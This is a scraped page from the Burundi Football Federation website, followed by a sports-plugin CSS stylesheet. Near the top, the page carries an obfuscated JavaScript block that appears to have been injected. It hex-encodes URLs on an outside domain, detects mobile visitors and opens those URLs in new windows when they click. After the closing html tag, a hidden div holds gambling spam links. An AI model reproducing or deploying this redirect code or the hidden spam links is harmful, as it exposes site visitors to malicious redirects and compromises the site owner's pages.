)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"f0c84b4fa7","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/joomsport.css?ver=5.9.12
body_size: 74534
content:
@font-face {
	font-family: 'Hemi-head-JS';
	src: url('../fonts/hemi head js.ttf');
}
#joomsport-container{
	font-family: Roboto, Geneva, sans-serif;
	font-size: 13px;
	line-height: 1.4;
	color: #555;
}
body .jsEntryPost{
	width:100% !important;
	float:none !important;
}
h1.entry-title img{
	width:60px;
	margin-right: 15px;
}
#joomsport-container .jsalignleft {
	text-align: left!important;
}
#joomsport-container th, #joomsport-container td{
	border:0px;
}
#joomsport-container table {
	border:0px;
	margin-bottom: 0;
	table-layout: auto;
}
#joomsport-container a{
	box-shadow: none;
}
#joomsport-container .nav > li:before {
	content:none;
}
#joomsport-container .nav > li {
	padding:0px;
}
#joomsport-container .jsNoWrap{
	white-space: nowrap;
}
#joomsport-container .jsCell5perc{
	width: 5%;
}
#joomsport-container #mapformat input{
	width:auto;
}
#joomsport-container #mapformat select{
	height:auto;
}
#joomsport-container .width5prc{
	width: 5%;
}
#joomsport-container .seasonTable #stab_main{
	margin: 0px -15px;
}
#joomsport-container .form-control{
	display:inline;
	width:auto;
}
#joomsport-container #adminForm table.table td{
	border:0px;
}
#joomsport-container #adminForm table.jsaddmatch th{
	border: 0px;
}
#joomsport-container .table td.tdJsRemove{
	vertical-align: middle;
}
#joomsport-container .jsTdCentered.table td,#joomsport-container .jsTdCentered th{
	text-align:center;
	vertical-align: middle;
}
#joomsport-container .newTeam{
	overflow:hidden;
}
#joomsport-container .jsTdCentered .img-responsive{
	display:inline;
}
#joomsport-container .closerem {
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}
#new_matches .jsdtime{
	width: 159px;
}
#new_matches .jstime{
	width: 114px;
}
#joomsport-container #new_matches td{
	vertical-align: middle;
}
#joomsport-container #new_matches select{
	width:110px;
}
#joomsport-container #adminForm table.table .jsmfirstTR td, #joomsport-container #adminForm #new_matches  td:first-child{
	border-bottom: 1px solid #ddd;
}
#joomsport-container #adminForm #new_matches tr{
	background-color: #f5f5f5;
}
#joomsport-container #adminForm #new_matches tr:nth-child(2n+1),
#joomsport-container #adminForm #new_matches tr:nth-child(2n+2){
	background-color: #fff;
}
#joomsport-container .jsaddmatch input, #joomsport-container .jsaddmatch select{
	width:180px;
}
div.jstable{
	display:table;
	width:100%;
}
div.jstable-row{
	display: table-row;
}
div.jstable-cell{
	display: table-cell;
	padding:5px 10px;
	vertical-align: middle;
}
div.jstable-row:nth-child(2n-1) {
	background-color: #fafafa;
}
div.jstable-row:nth-child(2n) {
	background: #f0f0f0;
}
.extrafldcn div.jstable-row{
	background: transparent;
}
div.emblInline{
	display: table-cell;
}
div.js_div_particName{
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
div.jsDivLineEmbl{
	display: table;
}
div.emblInlinePC{
	display : inline-block;
	vertical-align: top;
	padding-bottom: 20px;
}
div.descrDIV{
	width: 80%;
}
div.photoDIV{
	text-align: center;
	margin: 0 18px 10px 12px;
	padding: 15px;
	background-color: #efefef;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
div.square30{
	width: 30px;
	height:30px;
}
div.width150{
	width:150px;
}
div.jsInline{
	float: left;
	width: 50%;
}
div.jsOverflowHidden{
	overflow: hidden;
}
#joomsport-container div.jsdispad label{
	margin-right:15px;
}
div.js-overflow-hidden{
	overflow:hidden;
	width:100%;
	padding: 5px;
	margin: 0; 
	padding-bottom: 0; 
	min-height:39px; 
	position:relative; 
	background: #f6f6f6; 
	background: -moz-linear-gradient(top, #f6f6f6 0%, #ededed 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#ededed)); 
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -o-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -ms-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	border-bottom:1px solid #cccccc; -webkit-border-top-left-radius: 5px; 
	-webkit-border-top-right-radius: 5px; 
	-moz-border-radius-topleft: 5px; 
	-moz-border-radius-topright: 5px; 
	border-top-left-radius: 5px; 
	border-top-right-radius: 5px; 
}
#joomsport-container{
	margin-bottom:10px;
}
.page-content-js {
	width: 100%;
	min-height: 400px;
	padding: 0 0 20px 0 !important;
	position: relative;
}
.js-overflow-hidden .navbar-header{
	float: none;
}
.js-div-pagination{
	text-align: center;
}
.jsTournEmblem{
	text-align: center;
}
.srchButton{
	text-align: right;
}
table.cansorttbl th{
	cursor: pointer;
}
table.cansorttbl th a > i.fa{
	display: none;
	padding-left: 5px;
}
table.cansorttbl th a > span {
	display: inline-block;
}
#joomsport-container table.cansorttbl th a img {
	display: block;
	margin: 0 auto;
}
table.cansorttbl th[class*="headerSort"] a > i.fa{
	display: inline-block;
}
h2.groups {
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	padding: 0 0 0 12px;
	color: #757a83;
	border-bottom: 1px dotted #ccc;
}
div.imgGalleryDiv{
	float: left;
	padding:5px;
}
#joomsport-container .photoPlayer .img-responsive{
	width: 150px;
	max-width: 150px;
}
div.jsScoreDiv{
	width: 70px;
	margin: 0 auto;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	font-size: 12px;
	font-weight: bold;
	min-height: 27px;
	text-align: center;
	word-spacing: 5px;
	line-height: 25px;
	position:relative;
}
#joomsport-container .jsScoreDivM .extra-time-g{
	right: -12px;
	font-weight: bold;
}
#joomsport-container .jsScoreDivM .extra-time-h{
	left: -12px;
	font-weight: bold;
}
#joomsport-container .w30{
	width:30px;
}
#joomsport-container .w50{
	width:50px;
}
#joomsport-container .jsTextAlignCenter{
	text-align: center;
}
#joomsport-container #stab_overview table .jsTextAlignLeft {
	text-align: left;
	padding-left: 15px;
}
#joomsport-container .jsTextAlignLeft{
	text-align: left;
}
#joomsport-container .jsTextAlignRight{
	text-align: right;
}
div.jstable{
	border-collapse: collapse; 
}
.selection form {
	margin:0px;
}
.jsd_buttons {
	filter: alpha(opacity = 50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.jsd_buttons:hover {
	filter: alpha(opacity = 100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.seasonTable .itemTable {
	font-size: 12px;
	padding: 0;
}
.seasonTable {
	font-size: 12px;
	color: #3a3f48;
}
.seasonTable .table>tbody>tr>th,
.seasonTable .table>thead>tr>td,
.seasonTable .table>tbody>tr>td,
.seasonTable .table>thead:first-child>tr:first-child>th 
.seasonTable .table>thead:first-child>tr:first-child>th {
	text-align: center;
	vertical-align: text-top;
}
.seasonTable .table>tbody>tr:nth-child(odd)  {
	background: #efefef;
}
.seasonTable .table>tbody>tr>td.left, .seasonTable .table>thead:first-child>tr:first-child>th.left {
	text-align: left;
}
.seasonTable .table .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container a {
	color: #369;
}
#joomsport-container a:hover, #joomsport-container a.active {
	color: #B03030;
	text-decoration: none;
}
.headerSortDown .fa:before {
	content: "\f0d7";
}
.headerSortUp .fa:before {
	content: "\f0d8";
}
.data {
	float: right;
	margin-left: 1%;
}
.place, .photoPlayer a.jsLightLink {
	width: 100%;
	float: left;
}
.place {
	line-height: 30px;
}
.widget #joomsport-container {
	background: transparent;
	margin-bottom: 0;
}
#stab_statistic .table>tbody>tr>td:first-child {
	width: 30%;
}
.table-responsive {
	padding-left: 0;
	padding-right: 0;
}
#stab_photos li {
	display: inline-block;
	margin: 15px 0;
}
#stab_photos ul {
	padding: 0;
}
#stab_statistic{
	overflow: hidden;
}
.navbar-nav .btn i.date {
	height: 16px;
	background: url(../images/calendar_ico.png) center left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn i {
	width: 16px;
	margin-left: 5px;
	display: inline-block;
}
#joomsport-container .jsalcenter{
	text-align: center;
}
#joomsport-container table.cansorttbl td{
	vertical-align: middle !important;
}
#joomsport-container .navbar-nav .btn {
	margin-top:7px;
	height: auto;
	min-height: 30px;
	font-size: 11px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 5px;
	display: inline-block;
	color: #3a3f48!important;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
    /*box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: box-shadow 0.5s;*/
    border: 1px solid #a7a7a7;
}
#joomsport-container #venue_gmap {
	height: 500px;
	border: 2px solid #ccc;
}
#joomsport-container .navbar-nav .btn:hover {
	background: #f7f7f7;
	color: #B03030;
}
#joomsport-container .navHeadFull {
	width: 100%;
	margin: 0px auto;
	padding-right: 15px;
	padding-top:3px;
	padding-left:5px;
}
.navbar-nav .btn i.tableS {
	height: 16px;
	background: url(../images/table_ico.png) top left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn:hover i.tableS {
	background: url(../images/table_ico_active.png) top left no-repeat;
}
#joomsport-container .navbar-default {
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#joomsport-container .navbar-brand {
	width: 131px;
	height: 38px;
	padding: 0;
	margin-top: 5px;
}
#joomsport-container .navbar-nav {
	margin-top: 8px;
}
.navHeadFull .navbar-nav .btn{
	padding-top: 8px;
} 
.navbar-nav .btn:hover i.date {
	background: url(../images/calendar_ico_hover.png) center left no-repeat;
}
.navHeadFull .navbar-nav a.btn{
	margin: 0px 5px 5px 5px;
}
.seasonTable .center-block a.jsLightLink, .photoPlayer a.jsLightLink{
	display: block;
	text-align: center;
}
.searchBar .form-control {
	display: inline;
	margin-left: 1%;
}
#joomsport-container .form-control {
	font-size: 12px;
}
#joomsport-container .searchBar {
	padding: 0;
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 20px;
}
#joomsport-container .fsStyle legend a {
	color: inherit;
}
#joomsport-container .fsStyle legend.legendStyle {
	padding-left: 5px;
	padding-right: 5px;
}
#joomsport-container fieldset.fsStyle {
	border: 1px solid #e7e7e7;
	padding: 4px;
	margin: 5px;
}
#joomsport-container .fsStyle legend.legendStyle {
	font-size: 90%;
	color: #757a83;
	background-color: transparent;
	font-weight: bold;
}
#joomsport-container .fsStyle legend {
	width: auto;
	border-bottom: 0px;
}
.history {
	border-bottom: 1px solid #e7e7e7;
	padding: 8px 15px;
}
#joomsport-container ol.breadcrumb {
	background: none;
	margin: 0px;
	padding: 0;
	float: left;
}
#joomsport-container .breadcrumb li a {
	color: #369;
}
#joomsport-container .breadcrumb i {
	margin-right: 5px;
	color: #315087;
}
#joomsport-container .page-content-js h2 {
	font-size: 18px;
	color: #757a83;
	margin: 10px 0;
}
div.jsInlineBlock, h3.jsInlineBlock{
	display: inline-block;
}
.jscenter {
	text-align: center;
}
.jsTblMatchTab{
	width: 100%;
}
#joomsport-container .jsTblMatchTab th{
	font-size: 80%;
}
#joomsport-container .jsTblMatchTab td, #joomsport-container .jsTblMatchTab th{
	padding:5px;
	border:1px solid #ccc;
	background-color: #eee;
	text-align: center;
}
#joomsport-container .jsTblMatchTab td.evPlayerName{
	min-width: 35%;
	text-align: left;
	padding-left: 10px;
}
#joomsport-container .jsTblMatchTab td:last-child, #joomsport-container .jsTblMatchTab th:last-child{
	border-right: 0px;
}
#joomsport-container .jsTblMatchTab.firstTeam td, #joomsport-container .jsTblMatchTab.firstTeam th{
	border-left: 0px;
	background-color: #f9f9f9;
	border-right:1px solid #ccc;
}
#joomsport-container .jsTblMatchTab img.img-responsive{
	display: inline;
}
.matchExtraFields{
	padding:5px 20px;
}
.matchExtraFields .place{
	width:50%;
}
.JSplaceM{
	padding: 5px 0px;
}
.labelEFM{
	font-weight: bold;
	padding:5px 0px;
}
div.jsMapName{
	text-align: center;
	font-size: 12px;
	color: #757a83;
}
div.jsMarginBtm{
	padding: 5px 0px;
}
div.jsClear{
	clear: both;
}
#joomsport-container .seasonTable .tooltip-inner {
	width:auto;
}
#jsMatchViewID .jsMatchDivMainMobile{
	text-align: center;
}
#jsMatchViewID .jsMatchDivMainMobile div{
	display:block;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile .jsScoreBonusB {
	display: inline-block;
	min-width: 120px;
	text-align: center;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile div.js_div_particName{
	padding-left:0px;
}
#joomsport-container .tooltip-inner { max-width: 400px; width:400px; padding: 5px; color: #555; text-align: center; text-decoration: none; background-color: #e6e6e6; border: 1px solid #adadad; border-radius: 4px; }
#joomsport-container .tooltip-inner .tooltipInnerHtml { position: relative; overflow: hidden; }
#joomsport-container .tooltip-inner .tooltipInnerHtml:before { content: ''; position: absolute; top: 0; left: 50%; display: block; height: 100%; margin-left: -1px; border-right: 1px solid #ccc; }
.tooltipInnerHtml .jstable-row .jstable-cell { min-height: 44px; padding: 5px; }
.tooltipInnerHtml .jstable-row .jsEventDiv { width: 34px; }
.tooltipInnerHtml .jstable-row .jsPlayerDiv { width: 101px; }
.tooltipInnerHtml .jstable-row .jsResDiv,.tooltipInnerHtml .jstable-row .jsTimeDiv { width: 30px; }
#joomsport-container .tooltip.bottom .tooltip-arrow { display:none!important; } 
#joomsport-container .tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #adadad; }
#joomsport-container .tooltip .tooltipInnerHtml .jsEvent > img { max-width: 24px!important; padding: 0; }
#joomsport-container .tabs .tab-content {
	padding: 15px;
	border: none;
}
#joomsport-container .jsplayerCart > a:hover, #joomsport-container .jsplayerCart > a:focus { text-decoration: none; }
.jsplayerCart{ float:left; }
.jsplayerCartInner{ margin:10px; border: 1px solid #ddd; border-radius: 4px; min-width: 250px; max-width: 500px; background-color: #fff; overflow: hidden; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .4s ease-in-out; transition: .4s ease-in-out; }
.jsplayerCart > a:hover .jsplayerCartInner{ -webkit-transform: scale(1.04); transform: scale(1.04); border: 1px solid #aaa; }
.imgPlayerCart{ text-align: center; }
.innerjsplayerCart a{ display:block; }
.innerjsplayerCart{ margin: 5px 0; overflow: hidden; }
#joomsport-container .innerjsplayerCart img{ width: auto; margin-top: 0; border: none; padding: 0; border-radius: 0; vertical-align: middle; }
.namePlayerCart{margin-top: 0; border-top: 1px solid; border-color: #ddd; opacity: .7; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }
.jsplayerCart > a:hover .namePlayerCart { opacity: 1; }

.namePlayerCart > div { display: table-cell; padding: 10px 0; vertical-align: middle; }
.namePlayerCart .LeftnamePlayerCart{ width: 100%; padding-left: 10px; }
.namePlayerCart .js_div_particName{ padding-left: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; }
.namePlayerCart .PlayerCardPos{ display: table; table-layout: fixed; width: 100%; margin-top: 5px; font-size: 12px; color: #717171; white-space: nowrap;}
.namePlayerCart .PlayerCardPos > span{ display: table-cell; overflow: hidden; text-overflow: ellipsis;}
.namePlayerCart .PlayerCardPlNumber{ padding-right: 10px; color: #c6c6c6; font-family: 'Hemi-head-JS'; font-size: 45px; line-height: 1; }
.jsplayerCart > a:hover .namePlayerCart .PlayerCardPlNumber{ color: #9e9e9e; /*secondary color*/ }
